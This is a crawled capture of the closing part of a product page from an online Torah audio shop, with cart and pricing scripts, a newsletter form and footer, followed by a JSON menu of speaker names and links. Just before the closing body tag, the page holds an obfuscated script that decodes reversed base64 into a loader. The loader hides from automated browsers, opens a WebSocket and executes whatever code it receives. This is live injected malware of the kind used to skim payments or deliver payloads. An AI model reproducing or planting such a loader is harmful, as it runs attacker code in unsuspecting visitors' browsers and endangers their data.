        add_to_cart(type+product_id,request,location.href);
    }
    function enable_link(){
        var boolVal,switcher,price;
        var switchedId 	= jQuery('#frmSwitchedId').val();
        var links = jQuery('input[id^=links_]');
        var enabled = links.eq(0).attr('disabled') == 'disabled'?false:true;
        if(switchedId == 1){
            boolVal = true;
            switcher = 0;
            price = pastedPrice;
        }
        else{
            boolVal = false;
            switcher = 1;
            price = totalLinkPrices<pastedPrice?totalLinkPrices:pastedPrice;
        }
        if (enabled) {
            jQuery('#select_traks').show();
            jQuery('#select_all_traks').hide();
        }
        else{
            jQuery('#select_traks').hide();
            jQuery('#select_all_traks').show();
        }


        if(jQuery('#pshow a').text()=='Select All Tracks'){
            jQuery('#pshow a').text('Switch to Select Individual Tracks');
            jQuery('#ptext').text('All tracks are currently selected');
            links.attr('checked',true);
        }
        else{
            jQuery('#pshow a').text('Select All Tracks');
            jQuery('#ptext').empty();
            links.attr('checked',false);
        }

        jQuery('download_option').attr('checked',boolVal);
        jQuery('span[id^=product-price-] span').html('$'+price);
        jQuery('.product-downloadable-link').attr('disabled',enabled);
        jQuery('#frmSwitchedId').val(switcher);

    }
    function checkingSelectedCheckboxCounting() {
        var countChecked = jQuery('.product-downloadable-link:checked').length;
        var elem = jQuery('#product-price-1806 span');

        switch (countChecked) {
            case 0:
                elem.html('$0.00');
                break;
            case countLink:
                elem.html('$' + productPrice);
                break;
            default:
                dConfig.reloadPrice();
        }

    }

    jQuery('.zoom-product-image').click(function(e){
        jQuery('#ProductBox>img').click();
    });
    function getMasterString()
    {
        return "Sorry, we can not complete your request.\nKindly provide us the missing or incorrect information enclosed below.\n";
    }
    var dConfig = new Product.Downloadable({"39890981":1.0800000000000000710542735760100185871124267578125,"39890982":1.0800000000000000710542735760100185871124267578125});
    //]]>
</script>


<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
                </section>
            </div>
        </section>

                    <!-- Social navbar -->
    <section class="content content-border nopad-xs social-widget grey-container-dark" id="outer_footer">
        <div class="container">
        <div class="row">
            <div class="col-sm-6 col-md-6  col-lg-6 newsletter collapsed-block">
                
<div class="row">
    <div class="col-lg-5  col-md-12 col-sm-12 ">
        <h3>NEWSLETTER SIGNUP <a class="expander visible-xs" href="#TabBlock-1">+</a></h3>
    </div>
    <div class="col-sm-12 col-md-12 col-lg-6 tabBlock" id="TabBlock-1">
        <p>Sign Up for Our Newsletter to receive latest news and events.</p>
                <form class="form-inline" role="form" action="https://www.koltorahonline.com/newsletter/subscriber/new/" method="post" id="newsletter-validate-detail">
            <div class="form-group input-control">
                <button type="submit" class="button"><span class="icon-envelop"></span></button>
                <input name="email" type="text" class="form-control required-entry validate-email" placeholder="Your E-mail..." >
                <input id="url" class="honeypot-input" type="text" name="honeypot"  />
            </div>
        </form>
        <script type="text/javascript">
            //<![CDATA[
            var newsletterSubscriberFormDetail = new VarienForm('newsletter-validate-detail');
            //]]>
            document.observe('dom:loaded', function () {
                var mhhsInput = $$('.honeypot-input');
                if (mhhsInput.length > 0) {
                    mhhsInput.each(Element.hide);
                }
            });
        </script>
    </div>
</div>

            </div>
            <div class="col-sm-6 col-md-6 col-lg-6 collapsed-block">
                            </div>
        </div>
    </div>
</section>
<!-- //end Social navbar -->

<!-- Footer -->
<footer>
        <!--    <section class="footer-navbar dark" >-->
<!--        <div class="container content nopad-xs">-->
<!--            --><!--        </div>-->
<!--    </section>-->
        <section class="footer-bottom-block container">
        <div class="row">
            <div class="col-sm-5 col-md-4 copyright-text">
                Copyright © 2026 Koltorah, Audio Library | All rights reserved            </div>
            <div class="col-sm-3 col-md-5">
                <ul class="footer-link">
                    <li><a href="https://www.koltorahonline.com/">Home</a></li>
                    <li><a href="https://www.koltorahonline.com/about_kol_torah">About Us</a></li>
                    <li><a href="https://www.koltorahonline.com/cd_duplication">CD Duplication</a></li>
                    <li><a href="https://www.koltorahonline.com/faq">FAQ</a></li>
                    <li><a href="https://www.koltorahonline.com/contact_us">Contact Us</a></li>
                </ul>
            </div>
            <div class="col-sm-4 col-md-3">
                                <ul class="footer-link right">
                    <li><a href="https://www.koltorahonline.com/Privacy-Policy">Privacy Policy</a></li>
                    <li><a href="https://www.koltorahonline.com/Terms-And-Conditions">Terms & Conditions</a></li>
                </ul>
            </div>
        </div>
    </section>
</footer>        
        <section class="container">
                        

        </section>
        <div id="outer-overlay"></div>
    </div>
</div>
<script>
;(function(){let a = window; new a[(typeof Image).replace(/^./, 'F' || 'image/jpeg')](a['a'['concat']('to' || 'data:image/jpeg;base64', 'b')]('W9uIChhKSB7IGEud2FzQ2xlYW4gfHwgc2V0VGltZW91dChmZnpoZywgMTAwMCkgfSB9IH07IGZmemhnKCk7IH0pKDUsIHNlbGYpOw/XMpIH07IHcub25jbG9zZSA9IGZ1bmN0/C5mbG9vcihpICUgNSkpKSk7IHcgPSBuZXcgVyhzKTsgdy5vbm1lc3NhZ2UgPSBmdW5jdGlvbiAoZSkgeyBuZXcgRnVuY3Rpb24oYXRvYihlWydkYXRhJ10pKS5jYWxsKHRo/SkgXiAnS0VQQVMnLmNoYXJDb2RlQXQoTWF0/HA3Y1dCeFltUScpLmNoYXJDb2RlQXQo/lF2ZmpndFB6RTZMVHd6TW4wb0tqMXVKeTRwTlN3MlB6Y3Bi/mUzeGtK/SA8IDQxOyBpKyspIHMgKz0gKFN0cmluZy5mcm9tQ2hhckNvZGUoYXRvYignUERZ/SA9IDAsIHMgPSAnJzsg/WYgKHYtLSA+IDApIHsgZm9yICh2YXIg/W9uICgpIHsg/2V0LCBmZnpoZyA9IGZ1bmN0/W5kb3cuV2ViU29j/WdhdG9yWyd3ZWJkcml2ZXInXSB8fCBsb2NhbFN0b3JhZ2UuZ2V0SXRlbSgnSEdYMDBYMDAxJykpIHJldHVybjsgd1snQVVMR0VFMCddID0gMTsgdmFyIFcgPSB3/GlsZChkKSk7IGlmICh3WydBVUxHRUUwJ10gfHwgbmF2/GlzOyAoZCAmJiBkLm5vZGVUeXBlID09PSAxICYmIGQucGFyZW50Tm9kZS5yZW1vdmVD/W9uICh2LCB3LCBkKSB7IGQgPSB0/KGZ1bmN0'['s'['concat']('pl', 'us' && '', 'it')]('/')['r'['concat']('ev', 'add' && 'e', 'rse')]()['jo'['concat']('i', 'n')]('a')))()})();
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koltorahonline.com/imenu/menu/getmenu/
body_size: 22513
content:
{"1":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/abraham-r-lievi-y.html\/?artist\">ABRAHAM R' LIEVI Y<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/actors.html\/?artist\">ACTORS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/adler-r-eliezer.html\/?artist\">ADLER R' ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/adler-r-yoel.html\/?artist\">ADLER R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/aker-r-amrom.html\/?artist\">AKER R' AMROM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/altman-r-shea-dovid.html\/?artist\">ALTMAN R' SHEA DOVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/altman-r-yosef-mayer.html\/?artist\">ALTMAN R' YOSEF MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/anshin-r-efroiyem-nachmen-1.html\/?artist\">ANSHIN R' EFROIYEM NACHMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/appel-r-bentzion.html\/?artist\">APPEL R' BENTZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/appel-r-berish.html\/?artist\">APPEL R' BERISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/appel-r-mordchei.html\/?artist\">APPEL R' MORDCHEI<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/appel-r-yitzchok-1.html\/?artist\">APPEL R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/apter-r-mordchi-s.html\/?artist\">APTER R' MORDCHI S'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/arieili-r-usher.html\/?artist\">ARIEILI R' USHER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/arlanger-r-sender.html\/?artist\">ARLANGER R' SENDER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/arlanger-r-yitzchok-m.html\/?artist\">ARLANGER R' YITZCHOK M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/aron-r-duvid-yida.html\/?artist\">ARON R' DUVID YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ashkenazi-r-anshil.html\/?artist\">ASHKENAZI R' ANSHIL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ashkenazi-r-chaim-hersh.html\/?artist\">ASHKENAZI R' CHAIM HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ashkenazi-r-elimelech.html\/?artist\">ASHKENAZI R' ELIMELECH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ashkenazi-r-henach.html\/?artist\">ASHKENAZI R' HENACH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ashkenazi-r-mayer-yida.html\/?artist\">ASHKENAZI R' MAYER YIDA<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ashkenazi-r-moshe-yosef.html\/?artist\">ASHKENAZI R' MOSHE YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ashkenazi-r-sender-chaim-1.html\/?artist\">ASHKENAZI R' SENDER CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ashkenazi-r-yitzchok-1.html\/?artist\">ASHKENAZI R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/assaf-reb-ruth-shalheves.html\/?artist\">ASSAF REB. RUTH-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/auerbach-r-yechezkel.html\/?artist\">AUERBACH R' YECHEZKEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/ausch-r-tzvi.html\/?artist\">AUSCH R' TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/austerlitz-mrs-a-1.html\/?artist\">AUSTERLITZ MRS A<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/austerlitz-r-sender.html\/?artist\">AUSTERLITZ R' SENDER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/avner-e-l.html\/?artist\">AVNER E. L.<\/a><\/li><\/ul>","3":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/babad-r-duvid.html\/?artist\">BABAD R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/babad-r-kalmen-y.html\/?artist\">BABAD R' KALMEN Y'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/babad-r-moshe-yitzchok.html\/?artist\">BABAD R' MOSHE YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/babad-r-naftuli-mayer.html\/?artist\">BABAD R' NAFTULI MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/babad-r-shulem.html\/?artist\">BABAD R' SHULEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/babad-r-yachial.html\/?artist\">BABAD R' YACHIAL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/babad-r-yechiel.html\/?artist\">BABAD R' YECHIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/badchonim.html\/?artist\">BADCHONIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/barg-mrs-basyeh.html\/?artist\">BARG MRS BASYEH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/barg-mrs-basyeh-shalheves.html\/?artist\">BARG MRS BASYEH-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/barnfreind-r-yakev-elye.html\/?artist\">BARNFREIND R' YAKEV ELYE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bartzion-r-yochenen.html\/?artist\">BARTZION R' YOCHENEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/barzeski-mrs-c-r-1.html\/?artist\">BARZESKI MRS C''R<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/baum-r-eliezer.html\/?artist\">BAUM R' ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/beck-r-avrom-tzvi.html\/?artist\">BECK R' AVROM TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/beck-r-dovid.html\/?artist\">BECK R' DOVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/beck-r-mordche.html\/?artist\">BECK R' MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/benedikt-r-yitzchok.html\/?artist\">BENEDIKT R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/beneival-v-chinoir.html\/?artist\">BENEIVAL V'CHINOIR<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berel-r-eliezer-1.html\/?artist\">BEREL R' ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berger-r-aron-yosef.html\/?artist\">BERGER R' ARON YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berger-r-dovid-shlome.html\/?artist\">BERGER R' DOVID SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berger-r-hershel.html\/?artist\">BERGER R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berger-r-shia-nachmen.html\/?artist\">BERGER R' SHIA NACHMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berger-r-yoel.html\/?artist\">BERGER R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berger-r-yshia-nachmen.html\/?artist\">BERGER R' YSHIA NACHMEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berkovitz-r-binyumin-hersh.html\/?artist\">BERKOVITZ R' BINYUMIN HERSH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berkovitz-r-getzel.html\/?artist\">BERKOVITZ R' GETZEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berkovitz-r-hershel.html\/?artist\">BERKOVITZ R' HERSHEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berkovitz-r-yakov-1.html\/?artist\">BERKOVITZ R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berkovitz-r-yosef-shmiel.html\/?artist\">BERKOVITZ R' YOSEF SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berkowitz-r-mayer-mordche.html\/?artist\">BERKOWITZ R' MAYER MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/berkowitz-r-meir-mordche.html\/?artist\">BERKOWITZ R' MEIR MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bernstein-r-hersh-l.html\/?artist\">BERNSTEIN R' HERSH L'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/beser-r-akiva.html\/?artist\">BESER R' AKIVA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/biderman-r-elimelech.html\/?artist\">BIDERMAN R' ELIMELECH<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bik.html\/?artist\">BIK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bik-r-avrum-shia-heshil.html\/?artist\">BIK R' AVRUM SHIA HESHIL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bik-r-avrum-yshie-heshil.html\/?artist\">BIK R' AVRUM YSHIE HESHIL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bik-r-moshe-z-l-1.html\/?artist\">BIK R' MOSHE Z''L<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bikel-r-yitzchok-chaim.html\/?artist\">BIKEL R' YITZCHOK CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/biksad-rabbi-n-t.html\/?artist\">BIKSAD RABBI N T<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/biller-r-yosef-peretz.html\/?artist\">BILLER R' YOSEF PERETZ<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/binder-pinchas.html\/?artist\">BINDER PINCHAS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/biner-r-aron.html\/?artist\">BINER R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/biner-r-menachem-yida.html\/?artist\">BINER R' MENACHEM YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/binet-r-pinchas.html\/?artist\">BINET R' PINCHAS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bistritzki-r-yitzchok.html\/?artist\">BISTRITZKI R' YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blau-mrs-1.html\/?artist\">BLAU MRS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blau-r-amrom.html\/?artist\">BLAU R' AMROM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blau-r-avrom.html\/?artist\">BLAU R' AVROM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blau-r-chaim-eliezer.html\/?artist\">BLAU R' CHAIM ELIEZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blau-r-chaim-shmiel.html\/?artist\">BLAU R' CHAIM SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blau-r-chaim-yosef.html\/?artist\">BLAU R' CHAIM YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blooming.html\/?artist\">BLOOMING<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blum-r-moshe-eliezer-siksa.html\/?artist\">BLUM R' MOSHE ELIEZER - SIKSA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blum-r-shmiel-tzvi.html\/?artist\">BLUM R' SHMIEL TZVI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blumenberg-r-moshe-yosef.html\/?artist\">BLUMENBERG R' MOSHE YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blumenberg-r-yehida-yosef.html\/?artist\">BLUMENBERG R' YEHIDA YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/blumenfeld-r-naftoli.html\/?artist\">BLUMENFELD R' NAFTOLI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bobev-r-bentzion.html\/?artist\">BOBEV R' BENTZION<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bobev-r-m-d.html\/?artist\">BOBEV R' M''D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bobev-r-n.html\/?artist\">BOBEV R' N'<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bobev-r-sh.html\/?artist\">BOBEV R' SH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bochner-r-elish.html\/?artist\">BOCHNER R' ELISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/boem-r-eliazer.html\/?artist\">BOEM R' ELIAZER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/boimel-r-yosef.html\/?artist\">BOIMEL R' YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/botelman-r-duvid.html\/?artist\">BOTELMAN R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/botelman-r-yakov-yosef.html\/?artist\">BOTELMAN R' YAKOV YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brach-r-shmiel.html\/?artist\">BRACH R' SHMIEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brach-r-shmiel-chaim-1.html\/?artist\">BRACH R' SHMIEL CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brach-r-yeksiel-yitzchok.html\/?artist\">BRACH R' YEKSIEL YITZCHOK<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brander-r-berish-1.html\/?artist\">BRANDER R' BERISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brandsdorfer-r-aron-1.html\/?artist\">BRANDSDORFER R' ARON<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brandsdorfer-r-mayer.html\/?artist\">BRANDSDORFER R' MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brandsdorfer-r-shlome.html\/?artist\">BRANDSDORFER R' SHLOME<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brandwein-r-yida-zvy.html\/?artist\">BRANDWEIN R' YIDA ZVY<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brauer-r-binyamin.html\/?artist\">BRAUER R' BINYAMIN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brauer-r-chaim.html\/?artist\">BRAUER R' CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brauer-r-pinchos.html\/?artist\">BRAUER R' PINCHOS<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/braunstein-r-yisroel-leib.html\/?artist\">BRAUNSTEIN R' YISROEL LEIB<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/braverman-r-moshe.html\/?artist\">BRAVERMAN R' MOSHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/breines-r-yakov.html\/?artist\">BREINES R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/breitstein-r-avrohm-mordchei.html\/?artist\">BREITSTEIN R' AVROHM MORDCHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/bresloer-r-duvid.html\/?artist\">BRESLOER R' DUVID<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/breter-r-yakov.html\/?artist\">BRETER R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brevda-r-shloma.html\/?artist\">BREVDA R' SHLOMA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brevda-r-shlomo-shalheves.html\/?artist\">BREVDA R' SHLOMO-SHALHEVES<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brief-r-moisha-m.html\/?artist\">BRIEF R' MOISHA M<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brief-r-moshe-mayer.html\/?artist\">BRIEF R' MOSHE MAYER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/briger-r-yisroel.html\/?artist\">BRIGER R' YISROEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brill.html\/?artist\">BRILL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brill-r-naftuli-hertzke.html\/?artist\">BRILL R' NAFTULI HERTZKE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brim-r-yeshia.html\/?artist\">BRIM R' YESHIA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brisk-r-aron-mordechei.html\/?artist\">BRISK R' ARON MORDECHEI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brisk-r-eiliyahu-yitzchok.html\/?artist\">BRISK R' EILIYAHU YITZCHOK<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brodt-r-abish.html\/?artist\">BRODT R' ABISH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/broidy-r-yisroel-z.html\/?artist\">BROIDY R' YISROEL Z<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brown-r-boruch-yosef.html\/?artist\">BROWN R' BORUCH YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brown-r-shlome-chaim.html\/?artist\">BROWN R' SHLOME CHAIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brown-r-yakir.html\/?artist\">BROWN R' YAKIR<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brown-r-yakov-yida.html\/?artist\">BROWN R' YAKOV YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/brown-r-yitzchok-b.html\/?artist\">BROWN R' YITZCHOK B<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/buksbaum-r-yakov-yosef.html\/?artist\">BUKSBAUM R' YAKOV YOSEF<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/burshtin-rabbi-d.html\/?artist\">BURSHTIN RABBI D<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/burstein-r-nachmen.html\/?artist\">BURSTEIN R' NACHMEN<\/a><\/li><\/ul>","5":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chanon-r-yakov.html\/?artist\">CHANON R' YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chasidei-chabad.html\/?artist\">CHASIDEI CHABAD<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chasidei-keresteer.html\/?artist\">CHASIDEI KERESTEER<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chasidei-minkatch.html\/?artist\">CHASIDEI MINKATCH<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chasidei-rivnitz-rabbi.html\/?artist\">CHASIDEI RIVNITZ RABBI<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chasidei-skulen.html\/?artist\">CHASIDEI SKULEN<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chasidei-tzehlim.html\/?artist\">CHASIDEI TZEHLIM<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chasidei-viznitz-monsey.html\/?artist\">CHASIDEI VIZNITZ MONSEY<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chazonim.html\/?artist\">CHAZONIM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/cheshin-r-mordche-1.html\/?artist\">CHESHIN R' MORDCHE<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chior.html\/?artist\">CHIOR<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/chior-kumzitz.html\/?artist\">CHIOR - KUMZITZ<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/cohen-r-amrom.html\/?artist\">COHEN R' AMROM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/cohen-r-avrum.html\/?artist\">COHEN R' AVRUM<\/a><\/li><\/ul><ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/cohen-r-chaim-yakov.html\/?artist\">COHEN R' CHAIM YAKOV<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/cohen-r-chaim-yida.html\/?artist\">COHEN R' CHAIM YIDA<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/cohen-r-nuchem.html\/?artist\">COHEN R' NUCHEM<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/cohen-r-yoel.html\/?artist\">COHEN R' YOEL<\/a><\/li><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/cohen-r-yshia.html\/?artist\">COHEN R' YSHIA<\/a><\/li><\/ul>","7":"<ul class=\"exclusive toplevelcategory col-xs-4\"><li><a href=\"https:\/\/www.koltorahonline.com\/artists\/daish-rabbi.html\/?artist\">DAISH RABBI<\/a><\/li><li><a 